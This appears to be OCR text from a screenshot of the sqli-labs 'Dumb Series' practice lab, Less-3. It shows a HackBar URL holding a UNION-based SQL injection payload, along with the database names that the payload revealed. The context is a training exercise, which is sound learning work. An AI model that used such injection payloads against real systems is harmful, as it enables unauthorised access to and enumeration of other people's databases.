 Welcome Dhakkan
Your Login
name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don
Elements Console Sources Network Performance Memory HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.119.128:8088/Less-3/?id=-1')union select
1,group_concat(schema_name),3 from information_schema.schemata--+
Use POST method